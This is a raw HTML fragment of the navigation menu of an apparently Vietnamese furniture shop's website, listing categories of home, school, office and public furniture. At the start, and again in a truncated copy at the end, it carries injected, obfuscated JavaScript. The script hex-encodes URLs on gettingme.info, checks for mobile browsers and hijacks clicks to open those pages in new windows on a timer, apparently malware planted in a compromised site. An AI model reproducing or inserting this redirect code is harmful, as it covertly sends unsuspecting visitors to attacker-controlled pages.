<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9253 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9254 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-gia-dinh/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/living-room-150x150.png" alt="" />Nội Thất Gia Đình<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308"><a href="https://noithattheonedanang.vn/ghe-an/">Ghế Ăn</a></li>
	<li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305"><a href="https://noithattheonedanang.vn/ban-ghe-an-gia-dinh/">Bàn Ghế Ăn Gia Đình</a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307"><a href="https://noithattheonedanang.vn/bo-ban-ghe-an/">Bộ Bàn Ghế Ăn</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9306"><a href="https://noithattheonedanang.vn/ban-ghe-sofa-phong-khach/">Bàn Ghế Sofa Phòng Khách</a></li>
	<li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309"><a href="https://noithattheonedanang.vn/ke-tivi-phong-khach/">Kệ Tivi Phòng Khách</a></li>
	<li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310"><a href="https://noithattheonedanang.vn/san-pham-gia-dung/">Sản Phẩm Gia Dụng</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9255 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-truong-hoc/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/desktop-150x150.png" alt="" />Nội Thất Trường Học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323"><a href="https://noithattheonedanang.vn/ban-ghe-mau-giao/">Bàn Ghế Mẫu Giáo</a></li>
	<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-cap-1-cap-2-cap-3/">Bàn Ghế Học Sinh Cấp 1- Cấp 2 &#8211; Cấp 3</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9322"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-sinh-vien/">Bàn Ghế Học Sinh Sinh Viên</a></li>
	<li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-dung-cho-gia-dinh/">Bàn Ghế Học Dùng Cho Gia Đình</a></li>
	<li id="menu-item-9319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319"><a href="https://noithattheonedanang.vn/ban-ghe-giao-vien/">Bàn Ghế Giáo Viên</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9324"><a href="https://noithattheonedanang.vn/bang-chong-loa-bang-tu/">Bảng Chống Lóa Bảng Từ</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9325"><a href="https://noithattheonedanang.vn/giuong-phong-noi-tru/">Giường Phòng Nội Trú</a></li>
	<li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9326"><a href="https://noithattheonedanang.vn/phong-chuc-nang-hoc-sinh/">Phòng Chức Năng Học Sinh</a></li>
</ul>
</li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9256 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-cong-cong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/cinema-seat-150x150.png" alt="" />Nội Thất Công Cộng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9330"><a href="https://noithattheonedanang.vn/ghe-phong-cho/">Ghế Phòng Chờ</a></li>
	<li id="menu-item-9332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9332"><a href="https://noithattheonedanang.vn/ghe-quay-le-tan/">Ghế Quầy Lễ Tân</a></li>
	<li id="menu-item-9331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9331"><a href="https://noithattheonedanang.vn/ghe-quay-bar/">Ghế Quầy Bar</a></li>
	<li id="menu-item-9328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9328"><a href="https://noithattheonedanang.vn/ban-quay-le-tan/">Bàn Quầy Lễ Tân</a></li>
	<li id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9329"><a href="https://noithattheonedanang.vn/ghe-khan-dai-khan-gia/">Ghế Khán Đài Khán Giả</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9327"><a href="https://noithattheonedanang.vn/ban-ghe-an-cong-nghiep/">Bàn Ghế Ăn Công Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-y-te/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/hospital-bed-150x150.png" alt="" />Nội Thất Y Tế</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-9258 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/dai-ly-noi-that-190/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/190.png" alt="" />Đại Lý Nội Thất 190<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-482204629">


	<div id="col-647803925" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-go/"  >
						<span class="ux-menu-link__text">
				Bàn chân gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn chân sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghep-cum/"  >
						<span class="ux-menu-link__text">
				Bàn ghép cụm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-huan-luyen/"  >
						<span class="ux-menu-link__text">
				Bàn huấn luyện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-noi-that-190-da-nang/"  >
						<span class="ux-menu-link__text">
				Bàn làm việc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Bàn lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Bàn nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-ban/"  >
						<span class="ux-menu-link__text">
				Hộc bàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn họp nội thất 190			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2097206440" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lung-tua-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lưng tựa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-chan-quy-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chân quỳ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-cho-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chờ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-gap-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế gấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lanh-dao-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-nhan-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-quay-bar-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế quầy bar			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1090679954" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-go-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ sắt			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-650484141" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn ghế học sinh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1238132860" class="col sago-15-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-sach-gia-thu-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Giá sách - Giá thư viện			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 